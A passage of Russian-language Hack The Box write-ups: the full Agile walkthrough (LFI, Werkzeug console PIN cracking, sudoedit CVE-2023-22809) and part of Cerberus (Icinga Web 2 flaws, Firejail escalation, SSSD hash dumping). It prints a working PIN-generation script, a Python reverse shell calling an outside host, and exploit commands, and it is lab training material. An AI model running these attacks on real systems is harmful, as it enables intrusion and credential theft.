![](_page_22_Picture_352.jpeg)

Отладчик перехватит вывод сообщения, предлагающего назвать мастер-пароль. Сохраним весь вывод в файл и отфильтруем из него только вызов функции read, с помощью которой должен быть считан пароль.

![](_page_22_Picture_353.jpeg)

В логе видим проскакивающие иногда печатаемые символы. Усилим фильтр, чтобы выводить только момент считывания таких символов.

![](_page_22_Picture_354.jpeg)

Считанные программой символы

И перехватываем введенную строку: **!sEcUr3p4\$\$w0rd9**. Это, видимо, и есть мастер-пароль. Теперь открываем файл в KeePass и получаем рутовый пароль, с которым можем авторизоваться в системе.

![](_page_22_Picture_355.jpeg)

![](_page_22_Picture_68.jpeg)

![](_page_23_Picture_0.jpeg)

![](_page_23_Picture_1.jpeg)

![](_page_23_Figure_2.jpeg)

#### ЛОМАЕМ PIN К ВЕБ-КОНСОЛИ FLASK WERKZEUG

В этом райтапе я разберу атаку на веб-консоль Flask Werkzeug, работу с удаленным отладчиком Chrome и покажу, как эксплуатировать **нашумевшую УЯЗВИМОСТЬ** в sudoedit для чтения произвольных файлов в системе.

![](_page_23_Picture_5.jpeg)

Поможет мне в этом тренировочная машина Agile с площадки Hack The Box. Уровень ее сложности - средний.

![](_page_23_Picture_7.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

**РАЗВЕДКА** Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

agile.htb 10.10.11.203

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

#!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 |  $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$  sed s/, \$//)  $nmap -p$ports -A $1$ 

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_23_Picture_19.jpeg)

Результат работы скрипта

Сканер нашел всего два открытых порта: 22 — служба OpenSSH 8.9p1 и 80 веб-сервер Nginx 1.18.0. Как обычно в такой ситуации, сразу идем смотреть веб.

![](_page_23_Picture_273.jpeg)

#### **Welcome to nginx!**

If you see this page, the nginx web server is successfully installed and working. Further configuration is required. For online documentation and support please refer to nginx.org. Commercial support is available at nginx.com. Thank you for using nginx. Главная страница agile.htb

Нас встречает стартовая страница Nginx, а это значит, что основной сайт расположен либо в другом каталоге, либо на другом домене. Попробуем его найти, для этого просканируем каталоги с помощью feroxbuster.

#### Справка: сканирование веба с feroxbuster

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch, DIRB или ffuf. Я предпочитаю feroxbuster.

- При запуске указываем следующие параметры:
- $\cdot$  -u URL:
- - w словарь (я использую словари из набора SecLists);
- - t количество потоков;
- - d глубина сканирования.

feroxbuster -u http://10.10.11.203/ -w directory\_2.3\_medium\_ lowercase.txt  $-d$  2  $-t$  256

178c Got 301 for http://10.10.11.203/b3665da681d24b7c9eabdec9c8eb38c8 (url length: 32)<br>- http://10.10.11.203/b3665da681d24b7c9eabdec9c8eb38c8 ⇒ http://superpass.htb<br>- wildcard response is static; auto-filtersing 178 resp GET<br>GET Результат сканирования каталогов

В результате сканирования находим редирект на домен superpass.htb. Добавляем его в файл /etc/hosts и проверяем.

#### 10.10.11.203 agile.htb superpass.htb

![](_page_23_Picture_274.jpeg)

#### **ТОЧКА ВХОДА**

На сайте есть возможность зарегистрироваться и авторизоваться. Сделаем это, чтобы расширить область тестирования.

![](_page_23_Picture_275.jpeg)

Теперь нам доступен онлайновый сервис для хранения учетных данных.

![](_page_23_Picture_276.jpeg)

Нам нужно протестировать максимально возможное число функций сервиса. Создаем тестовую запись и экспортируем пароли.

![](_page_23_Picture_277.jpeg)

Файл скачивается автоматически, просмотрим весь процесс в **Burp History**.

![](_page_23_Picture_278.jpeg)

Имя файла для скачивания передается в параметре fn на странице download. Стоит проверить, можно ли выполнить обход каталога и получить другой произвольный файл.

![](_page_23_Picture_279.jpeg)

Получаем содержимое файла /etc/passwd, а это значит, что на сайте есть уязвимость LFI.

![](_page_23_Picture_52.jpeg)

← НАЧАЛО СТАТЬИ

#### **HTB AGILE** ЛОМАЕМ PIN К ВЕБ-КОНСОЛИ FLASK WERKZEUG

#### ТОЧКА ОПОРЫ **LFI**

Первым делом, когда обнаруживаем LFI, нужно проверить все файлы, которые могут содержать интересную информацию. На GitHub можно найти много таких словарей, а перебирать по ним будем с помощью Burp Intruder.

Choose an attack type

Attack type: Sniper

 $(?)$  Payload positions

Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.

- $\oplus$  Target: | http://superpass.htb
- 1 GET /download?fn=../../../../../../..S/etc/passwd§ HTTP/1.1
- 2 Host: superpass.htb 3 Upgrade-Insecure-Requests: 1
- 4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.54 5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,app 6 Accept-Encoding: gzip, deflate
- 7 Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7
- 8 Cookie: remember\_token=11|84470a982b14b19133479bf87b8502291208403d74502ed4e0575dbb2026c8345e4701973950910478 .eJwlzjkOwjAQBdC7uKaY7\_F4yWUiz2JBm5AKcXci0bz6fdK-jjifaXsfVzzS\_vK0JSmOxtmIm7OFZFsTpdCcZoBK6GIaldRHWB-KBuXiTsv \_airpgJdXUztFIWms2dedKSbAwE 9 Connection: close
- 10

Burp Intruder — вкладка Payload positions

В результате ничего особенного не нашли, только из файла /etc/passwd узнаем о наличии тестовой версии сайта на домене test.superpass.htb, а также получим переменные окружения процесса из файла /proc/self/ environ.

![](_page_24_Picture_17.jpeg)

- 6 Connection: close 7 Content-Disposition: attachment; filename=superpass\_export.csv 8 Vary: Cookie
- 10 LANG=C.UTF-8PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/sbin:/usr/sbin:/bin:/sbin:/sbin:/sbin:/shin/ME=/war/wwwLOGNAME=www-dataUSER=www-dataINVOCATION\_ID=01040b0b91064834826cb20cad5c4e33J0URNAL\_STREAM=8: 31680SYSTEMD EXEC PID=1063CONFIG PATH=/app/config prod.jsor

Содержимое файла /proc/self/environ

Переменные окружения раскрыли нам пользователя www-data, от имени которого работает сервис. Интересна и переменная **CONFIG\_PATH**, где указан файл настроек /app/config\_prod.json. Но при попытке прочитать его получаем ошибку Bad Request.

![](_page_24_Picture_608.jpeg)

- Z Server: nginx/1.18.0 (UDUNtu)
- 3 Date: Mon, 20 Mar 2023 10:22:36 GMT 4 Content-Type: text/html
- 5 Content-Length: 166

6 Connection: close

![](_page_24_Picture_609.jpeg)

Иногда при отображении ошибок приложение может раскрывать пути к файлам, в которых произошла ошибка. Поэтому попробуем скачать несуществующий файл /etc/qweqweqwe.txt.

#### **Response**

![](_page_24_Picture_610.jpeg)

Приложение предоставило большой вывод, в котором и присутствует путь к исполняемому файлу сайта:

#### /app/app/superpass/views/vault\_views.py

![](_page_24_Picture_611.jpeg)

Моей первой идеей было получить **SECRET\_KEY** от Flask, чтобы можно было пользователей вручную генерировать идентификаторы сессии ДРУГИХ и получать сохраненные пароли. Но в этом случае секретный ключ Flask не был явно задан.

#### **Flask Werkzeug**

При регистрации и авторизации можно добиться ошибки Flask, что дает нам возможность запросить дебаг-консоль Werkzeug. Но проблема в том, что она защищена девятизначным PIN-кодом.

#### OperationalError

sqlalchemy.exc.OperationalError: (pymysql.err.OperationalError) (2013, 'Lost connection to MySQL server during query') [SQL: SELECT users.id AS users\_id, users.username AS users\_username, users.hashed\_password AS users\_hashed\_password FROM users WHERE users.id =  $%(id_1)$ s

LIMIT %(param\_1)s]

[parameters: {'id\_1': '11', 'param\_1': 1}] (Background on this error at: https://sqlalche.me/e/14/e3q8)

![](_page_24_Picture_612.jpeg)

![](_page_24_Picture_613.jpeg)

Тут нам и пригодится уязвимость LFI, так как, имея доступ к некоторым параметрам системы, можно рассчитать PIN с помощью скрипта из статьи Бена Грюэла. Часть параметров у нас уже есть:

- имя пользователя, от имени которого работает приложение, www-data;
- название модуля обычно flask.app или werkzeug.debug; берем название приложения тоже ИЗ СКРИПТА wsqi app.
- ЭТО DebuggedApplication ИЛИ Flask; • путь к приложению Flask - /app/venv/lib/python3.10/sitepackages/flask/app.py.

Еще два необходимых значения - МАС-адрес и идентификатор системы. Первый параметр получаем из файла /sys/class/net/eth0/address, а затем переводим в десятеричный формат: 345052368982.

```
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
 9
10 00:50:56:b9:50:56
11
            Содержимое файла /sys/class/net/eth0/address
                  >>> 0×005056b95056
                 345052368982
                  >>
```
Преобразованное значение

Чтобы получить второй недостающий параметр, нам нужно объединить значения из файлов /etc/machine-id и /proc/self/cgroup:

ed5b159560f54721827644bc9b220d00superpass.service

```
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
 9
10 ed5b159560f54721827644bc9b220d00
11
                  Содержимое файла /etc/machine-id
 6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
 9
10 0::/system.slice/superpass.service
11
```
Содержимое файла /proc/self/cgroup

Теперь используем перечисленные значения в следующем скрипте для получения всех возможных вариантов PIN-кода.

```
import hashlib
import itertools
from itertools import chain
def crack_md5(username, modname, appname, flaskapp_path, node_uuid,
machine_id):
   h = hashlib.md5()crack(h, username, modname, appname, flaskapp_path, node_uuid,
machine_id)
def crack_sha1(username, modname, appname, flaskapp_path, node_uuid,
machine_id):
   h = hashlib.shape()crack(h, username, modname, appname, flaskapp_path, node_uuid,
machine_id)
def crack(hasher, username, modname, appname, flaskapp_path,
node_uuid, machine_id):
    probably_public_bits = [
              username,
              modname,
              appname,
              flaskapp_path ]
    private\_bits = [node_uuid,
              machine_id ]
    h = hasherfor bit in chain(probably_public_bits, private_bits):
         if not bit:
              continue
         if isinstance(bit, str):
              bit = bit.encode('utf-8')
         h.update(bit)h.update(b'cookiesalt')
    \text{cookie\_name} = ' _wzd' + h.hexdigest()[:20]
    num = Noneif num is None:
         h.update(b'pinsalt')
         num = ('%09d' % int(h.hexdigest(), 16))[:9]
    rv =None
    if rv is None:
         for group_size in 5, 4, 3:
              if len(num) % group_size == 0:
                    rv = '-'.join(num[x:x + group_size].rjust(group_size,'0')for x in range(\theta, len(num), group_size))
                    break
         else:
              rv = numprint(rv)if __name__ == '__main__':usernames = ['www-data']modnames = ['flask.app', 'werkzeug.debug']
    appnames = ['wsgi_app', 'DebuggedApplication', 'Flask']
    flaskpaths = ['/app/venv/lib/python3.10/site-packages/flask/app.
py']
    nodeuuids = ['345052368982']
    machineids = ['ed5b159560f54721827644bc9b220d00superpass.service']combinations = itertools.product(usernames, modnames, appnames,
flaskpaths, nodeuuids, machineids)
    for combo in combinations:
         username, modname, appname, flaskpath, nodeuuid, machineid =
combo
         print('-----')crack_sha1(username, modname, appname, flaskpath, nodeuuid,
machineid)
         print(f'\{combo\}')print('=========')
103-581-658
       'flask.app', 'wsgi_app', '/app/venv/lib/python3.10/site-packages/flask/app.py', '345052368982', 'ed5b159560f54721827644bc9b220d00superpass.service')
 www-data'.
 19-592-207<br>'www-data'<mark>,</mark>
       'flask.app', 'DebuggedApplication', '/app/venv/lib/python3.10/site-packages/flask/app.py', '345052368982', 'ed5b159560f54721827644bc9b220d00superpass.service')
 47 - 799 - 721w-data',
       'flask.app', 'Flask', '/app/venv/lib/python3.10/site-packages/flask/app.py', '345052368982', 'ed5b159560f54721827644bc9b220d00superpass.service')
 59-236-610<br>'www-data',
                      '/app/venv/lib/python3.10/site-packages/flask/app.pv'. '345052368982'. 'ed5b159560f54721827644bc9b220d00superpass.service')
       'werkzeug.debug', 'wsgi app',
l41-330-741<br>′'www-data',
       'werkzeug.debug', 'DebuggedApplication', '/app/venv/lib/python3.10/site-packages/flask/app.py', '345052368982', 'ed5b159560f54721827644bc9b220d00superpass.service')
 72 - 135 - 68'werkzeug.debug', 'Flask', '/app/venv/lib/python3.10/site-packages/flask/app.py', '345052368982', 'ed5b159560f54721827644bc9b220d00superpass.service')
 www-data',
                               Результат работы скрипта
```
Первый сгенерированный PIN дает доступ к консоли Python 3, откуда мы легко получаем системный шелл.

\_import\_\_('os').popen('id').read();

Traceback (most recent call last)

File "/app/venv/lib/python3.10/site-packages/sqlalchemy/engine/base.py", line 1900, in \_execute\_context self.dialect.do\_execute(

File "/app/venv/lib/python3.10/site-packages/sqlalchemy/engine/default.py", line 736, in do\_execute cursor.execute(statement, parameters) [console ready] >>> \_\_import\_\_('os').popen('id').read(); 'uid=33(www-data) gid=33(www-data) groups=33(www-data)\n'  $>>>$ 

Консоль Werkzeug

Теперь используем следующий реверс-шелл Python 3, который поймаем на листенер pwncat -1p 4321.

```
import socket, subprocess, os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.54",4321))
os.dup2(s.fileno(),\theta)os.dup2(s.fileno(),1)os.dup2(s.fileno(),2)import pty
pty.spawn("sh")
```
![](_page_24_Picture_64.jpeg)

### **HTB AGILE** ЛОМАЕМ PIN К ВЕБ-КОНСОЛИ FLASK

WERKZEUG

#### **ПРОДВИЖЕНИЕ** Пользователь corum

Наше приложение использует базу данных, а значит, скорее всего, и пароли тоже хранит в ней. Попробуем найти учетные данные для подключения к БД.

![](_page_25_Picture_348.jpeg)

В исходниках ничего найти не удалось, но это не проблема, так как у нас есть доступ к консоли отладчика приложения. Сначала найдем главный файл приложения app.py в модуле wsgi\_app.

File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2525, in wsgi\_app  $response = self.full\_dispatch\_request()$ 

Модуль wsgi\_app в отладчике

Открываем консоль и получаем из конфига параметры **SECRET KEY** и SQL\_URI. Второй содержит учетные данные для подключения к базе.

![](_page_25_Picture_349.jpeg)

Теперь подключаемся к базе данных и заходим в таблицу superpass.

mysql -h localhost -u superpassuser -p'dSA6l7q\*yIVs\$39Ml6ywvgK' use superpass;

![](_page_25_Picture_350.jpeg)

Подключение к базе данных

И получаем таблицы из базы superpass.

#### show tables;

![](_page_25_Picture_351.jpeg)

Нам интересна таблица *passwords*. Смотрим, что в ней.

#### select \* from passwords;

![](_page_25_Picture_352.jpeg)

Строки из столбца *password* непохожи на хеши, поэтому попробуем использовать их как пароли и переберем при авторизации по SSH от имени пользователя corum.

corum@agile:~\$ id uid=1000(corum) gid=1000(corum) groups=1000(corum) corum@agile:~\$ cat user.txt 6a191c17710f5dba44edcd2bc11945a5

Флаг пользователя

Флаг пользователя — у нас!

#### Пользователь edwards

Чтобы повысить привилегии, нужно первым делом собрать информацию. Я, как обычно, прибегну к скриптам PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

#### Смотрим, что нашел скрипт, и отмечаем для себя важную информацию.

В списке процессов - Google Chrome с активированной удаленной отладкой на порте 41829.

![](_page_25_Picture_353.jpeg)

Из списка открытых портов определяем, что порт 41829 доступен только для обращения с локального хоста.

![](_page_25_Picture_354.jpeg)

#### Список открытых портов

Среди последних модифицированных файлов в системе присутствует какой-то пакет пользовательских скриптов activate.

![](_page_25_Picture_355.jpeg)

#### Последние модифицированные файлы

Это дает нам вектор атаки. Если у Google Chrome активна удаленная отладка, значит, можно с помощью другого браузера Chrome подключиться к порту отладчика и получать все доступные данные. Это позволит как бы «подсматривать» за пользователем. Но первым делом организуем SSH-туннель так, чтобы весь трафик, который мы пошлем на локальный порт 41829, был туннелирован на порт 41829 указанного хоста (в данном случае 127.0.0.1) через SSH.

#### ssh corum@10.10.11.203 -L 41829:127.0.0.1:41829 -N

Когда туннель готов, можно приступать к настройке браузера. В строке поиска переходим на страницу chrome://inspect и в графе Discover network targets добавляем запись localhost: 41829.

![](_page_25_Picture_356.jpeg)

![](_page_25_Picture_357.jpeg)

![](_page_25_Picture_358.jpeg)

Когда пользователь зайдет на любую страницу, мы увидим информацию об этом. К примеру, в данном случае пользователь зашел на страницу http://test.superpass.htb.

![](_page_25_Picture_359.jpeg)

Выбираем *inspect* и получаем ту же страницу, что отображается у пользователя.

![](_page_25_Picture_360.jpeg)

Так мы получаем новые учетные данные, с которыми можно авторизоваться в системе от имени пользователя edwards.

![](_page_25_Picture_361.jpeg)

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Разведку на хосте уже проводили, а со сменой контекста работы в Linux мало что меняется. Но все же некоторые вещи нужно проверить заново. Одна из них — настройки sudoers.

**wards@agile:~\$** sudo -l [sudo] password for edwards: Matching Defaults entries for edwards on agile: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use\_pty User edwards may run the following commands on agile:<br>(dev\_admin : dev\_admin) sudoedit /app/config\_test.json<br>(dev\_admin : dev\_admin) sudoedit /app/app-testing/tests/functional/creds.txt dwards@agile:~\$

#### Настройки sudoers

#### Справка: sudoers

Файл /etc/sudoers в Linux содержит списки команд, которые разные группы пользователей могут выполнять от имени администратора системы. Можно просмотреть его как напрямую, так и при помощи команды sudo  $-1$ .

Видим, что наш пользователь может запустить команды sudoedit /app/ sudoedit config\_test.json /app/app-testing/tests/functional/  $M$ creds.txt от имени пользователя и группы dev\_admin. А члены этой группы могут записывать в недавно обнаруженный файл /app/venv/bin/activate, который периодически выполняется в системе от имени рута.

edwards@agile:~\$ ls -la /app/venv/bin/activate -rw-rw-r-- 1 root dev\_admin 1976 Mar 24 21:30 /app/venv/bin/activate edwards@agile:~\$ Права на файл /app/venv/bin/activate

В sudoedit есть известная уязвимость CVE-2023-22809, подробнее можешь прочитать о ней в отчете Synacktiv (PDF). С помощью этой уязвимости мы сможем выполнить команду в контексте sudo от имени пользователя dev admin. Это дает нам возможность дописать свой код в файл /app/venv/ **bin/activate**, чтобы запустить что угодно в привилегированном контексте. Выполним команду nano -- /app/venv/bin/activate:

export EDITOR="nano -- /app/venv/bin/activate" sudo -u dev\_admin sudoedit /app/config\_test.json

![](_page_25_Picture_362.jpeg)

Теперь открываем файл в nano и дописываем код: chmod u+s /bin/bash. Он назначит S-бит файлу командной оболочки /bin/bash.

![](_page_25_Picture_64.jpeg)

Проверка успешной записи

Ждем некоторое время, периодически проверяя права на файл /bin/bash. Как только заметим выставленный S-бит, получаем привилегированную сес-СИЮ.

![](_page_25_Picture_363.jpeg)

 $/bin/bash -p$ 

![](_page_25_Picture_69.jpeg)

Машина захвачена! Н

# HTB

![](_page_26_Picture_2.jpeg)

![](_page_26_Picture_359.jpeg)

#### ЗАХВАТЫВАЕМ КОНТРОЛЛЕР OMEHA WINDOWS YEPE3 **SAML SSO**

В этом райтапе я покажу, как эксплуатировать уязвимость в сервисе ADSelfService Plus для захвата домена Active Directory. По дороге захватим хост на Linux, раскрутив цепочку уязвимостей в системе мониторинга Icinga Web 2. Повысим привилегии благодаря дыре в сендбоксе Firejail и сдампим учетные данные из SSSD.

![](_page_26_Picture_6.jpeg)

**RalfHacker** hackerralf8@gmail.com

Поможет нам в этом тренировочная машина Cerberus с площадки Hack The Box. Уровень - сложный.

![](_page_26_Picture_9.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

cerberus.htb 10.10.11.205

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_26_Figure_19.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_26_Picture_360.jpeg)

Сканер нашел всего один открытый порт! Это порт 8080, на котором работает веб-сервер Apache 2.4.52. При этом в заголовке http-title сразу отображен редирект на домен icinga.cerberus.local, который мы добавляем в файл /etc/hosts.

#### 10.10.11.205 cerberus.htb icinga.cerberus.local cerberus.local

Теперь переходим по этому адресу в браузере, и нас встречает опенсорсная система мониторинга Icinga Web 2.

![](_page_26_Picture_25.jpeg)

#### ТОЧКА ВХОДА

Первым делом нужно поискать существующие эксплоиты для найденной системы. Мне удалось выйти на блог, где описаны уязвимости для Icinga Web 2. И первое, что привлекает внимание, - это баг, позволяющий читать произвольные файлы на хосте.

#### **Impact**

As a result, attackers can disclose any file of the local filesystem. We could confirm this vulnerability against the official demonstration instance, for instance by obtaining the contents of the file /etc/hosts :

![](_page_26_Picture_30.jpeg)

172.17.0.3 2a2f396a3e13

Описание уязвимости чтения произвольных файлов

Пробуем указанным в описании способом прочитать файл /etc/hosts.

http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-phpthirdparty/etc/hosts

![](_page_26_Picture_35.jpeg)

Но одно дело — иметь такую возможность, а другое — знать, какие файлы читать. В этом поможет документация Icinga, где можно посмотреть имена и описание файлов с настройками. Первый интересный файл - это confing. **ini**. Он содержит глобальные настройки, к примеру путь к файлам модулей.

http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-phpthirdparty/etc/icingaweb2/config.ini

![](_page_26_Picture_38.jpeg)

Второй интересный файл — resources.ini. В нем записаны учетные данные для подключения к базе данных.

#### http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-phpthirdparty/etc/icingaweb2/resources.ini

![](_page_26_Picture_41.jpeg)

Теперь у нас есть доступ к сайту, и можно перейти к другой описанной в том же ресерче уязвимости CVE-2022-24715. Аутентифицированные пользователи с доступом к настройкам фреймворка могут создавать файлы ресурсов SSH в непредусмотренных каталогах, что приводит к выполнению произвольного кода. Уязвимость заключается в неправильной проверке переданной строки в коде на PHP. Если использовать null-байт, то при проверке он будет учтен и строка получится обрезанной, но в момент записи в файл null-байт не будет учитываться, что приведет к записи дополнительных данных.

Attackers could then craft a payload in 4 parts:

- The mandatory prefix to enter the vulnerable code path, file://;
- Path to a valid PEM certificate on the server, e.g., /usr/lib/python3/distpackages/twisted/test/server.pem in our test virtual machine;
- A NULL byte;
- The contents of the file to write, here a small PHP script executing an external command.

#### **One last thing**

![](_page_26_Figure_50.jpeg)

Перед тем как пытаться воспроизвести эти действия вручную, можно посмотреть, нет ли в интернете готового кода, который автоматизирует этот сложный процесс. Первая ссылка на GitHub приводит к рабочему эксплоиту. Но прежде чем пускать его в ход, мы должны сгенерировать SSH-ключ.

#### ssh-keygen -t rsa -m pem

После этого запускаем листенер:

#### pwncat-cs -lp 4321

И выполняем файл эксплоита:

```
python3 exploit.py -t http://icinga.cerberus.local:8080/icingaweb2/
-I 10.10.14.75 -P 4321 -u matthew -p IcingaWebPassword2023 -e id_rsa
```
![](_page_26_Picture_361.jpeg)

Моментально на листенере появляется сессия от имени пользователя wwwdata.

![](_page_26_Picture_362.jpeg)

Продолжение статьи -

**HTB CERBERUS** 

ЗАХВАТЫВАЕМ КОНТРОЛЛЕР ДОМЕНА<br>WINDOWS ЧЕРЕЗ БАГ SAML SSO

ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ (ХОСТ 1) Теперь нам нужно собрать информацию о системе. Я буду использовать ДЛЯ ЭТОГО СКРИПТЫ **PEASS**.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

В выводе много информации, поэтому отберем только значимую. На хосте есть необходимые для выполнения кода библиотеки MySQL.

Searching mysql credentials and exec Found lib\_mysqludf\_sys.so: From '/etc/mysql/mariadb.conf.d/50-server.cnf' Mysql user: Found readable /etc/mysql/my.cnf [client-server] socket = /run/mysqld/mysqld.sock !includedir /etc/mysql/conf.d/ !includedir /etc/mysql/mariadb.conf.d/ Found lib mysqludf sys.so: Found lib\_mysqludf\_sys.so: Связанные с MySQL данные

Среди файлов с установленным битом SUID есть неизвестный бинарь firejail.

![](_page_27_Picture_613.jpeg)

Информация о сетевом интерфейсе раскрывает адрес сети - 172.16.22.0.

![](_page_27_Picture_614.jpeg)

В дереве процессов находим работающий SSSD — демон для управления доступом к службам каталогов и механизмам проверки подлинности.

/usr/libexec/sssd/sssd\_be --domain cerberus.local --uid 0 --gid 0 --logger=files

98216 13956 948 1.8 109128 16208 83340 12548

/usr/libexec/sssd/sssd\_nss --uid 0 --gid 0 --logger=files<br>/usr/libexec/sssd/sssd\_nss --uid 0 --gid 0 --logger=files 18:01  $0:00$ Дерево процессов

Также отмечаем SSSD среди профилей AppArmor.

18:01

 $18:01$ 

 $0:00$ 

 $0:00$ 

![](_page_27_Picture_615.jpeg)

Профили AppArmor

На хосте присутствует файл /etc/krb5.conf, содержащий настройки Kerberos для работы в домене.

 $\exists$  Searching kerberos conf files and tickets http://book.hacktricks.xyz/linux-hardening/privilege-escalation/linux-active-directory kadmin was found on klist execution klist: Credentials cache 'KCM:33' not found ptrace protection is enabled (1), you need to disable it to search for tickets inside processes memory -rw-r--r-- 1 root root 1176 Mar 29 18:01 /etc/krb5.conf [libdefaults] default\_realm = CERBERUS.LOCAL # The following krb5.conf variables are only for MIT Kerberos.  $kdc_timesync = 1$  $ccache_type = 4$ forwardable = true  $proxiable = true$  $udp_preference_limit = 0$  $= KCM$ : # The following encryption type specification will be used by MIT Kerberos # if uncommented. In general, the defaults in the MIT Kerberos code are # correct and overriding these specifications only serves to disable new # encryption types as they are added, creating interoperability problems. # The only time when you might need to uncomment these lines and change # the enctypes is if you have local software that will break on ticket # caches containing ticket encryption types it doesn't know about (such as # old versions of Sun Java). default\_tgs\_enctypes = des3-hmac-sha1  $#$  $#$ default\_tkt\_enctypes = des3-hmac-sha1 permitted\_enctypes = des3-hmac-sha1  $#$ # The following libdefaults parameters are only for Heimdal Kerberos. fcc-mit-ticketflags = true #udp\_preference\_limit =  $\theta$ [realms] CERBERUS.LOCAL =  $\{$ kdc = DC.cerberus.local admin\_server = DC.cerberus.local }

[domain\_realm] .cerberus.local = CERBERUS.LOCAL -rw-r--r-- 1 root root 169 Oct 4 23:04 /usr/lib/x86\_64-linux-gnu/sssd/conf/sssd.conf [sssd]  $domains = shadowu  
its$  $[nss]$ 

[domain/shadowutils] id\_provider = files auth\_provider = proxy

 $[$ pam]

proxy\_pam\_target = sssd-shadowutils  $\overline{\text{proxy_fast\_alias}} = \overline{\text{True}}$ tickets kerberos Not Found

Информации, конечно, много, но наиболее здесь важно, что у бинарного файла firejail есть бит SUID.

#### Справка: бит SUID

Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя - владельца файла в рамках запущенного процесса. После получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптам.

Firejail — это система изолированного выполнения графических, консольных и серверных приложений, которая снижает риск нарушения безопасности за счет ограничения рабочей среды потенциально уязвимых программ. Для этого используются пространства имен, фильтрация системных вызовов и возможности AppArmor.

В таких случаях нужно обязательно проверить техники **GTFOBins** или существующие эксплоиты, так как главная задача — просто получить непредумышленное выполнение кода. Быстрый поиск эксплоитов в Google показал, что это верный путь.

![](_page_27_Picture_616.jpeg)

٦y зуем Firejail для получения привилегированного шелла.

/tmp/firejail exploit.pv You can now run 'firejail join=35256' in another terminal to obtain a shell where 'sudo su -' should grant you a root shell. Первая сессия — выполнение эксплоита

firejail --join=35256

![](_page_27_Picture_617.jpeg)

#### **ПРОДВИЖЕНИЕ**

uataExpireTimestamp initgrExpireTimestamp

Демон SSSD может кешировать учетные данные в локальной базе данных.

root@icinga:~# ls /var/lib/sss/db/ cache\_cerberus.local.ldb ccache\_CERBERUS.LOCAL config.ldb sssd.ldb timestamps\_cerberus.local.ldb Содержимое каталога /var/lib/sss/db/

Получим все строки из файла cache\_cerberus.local.ldb.

strings /var/lib/sss/db/cache\_cerberus.local.ldb

cachedPassword \$6\$6LP9gyiXJCovapcy\$0qmZTTjp9f2A0e7n4xk0L6ZoeKhhaCNm0VGJnX/Mu608QkliMpIy1FwKZlyUJAZU3FZ3.GQ.4N6bb9pxE3t3T0 cachedPasswordType lastCachedPasswordChange Строки в файле cache cerberus.local.Idb

В выводе видим хеш пароля пользователя, этот хеш нам предстоит перебирать. Но первым делом с помощью справки **hashcat** определим его тип.

hashcat --example | grep '\\$6\\$' -A2 -B11

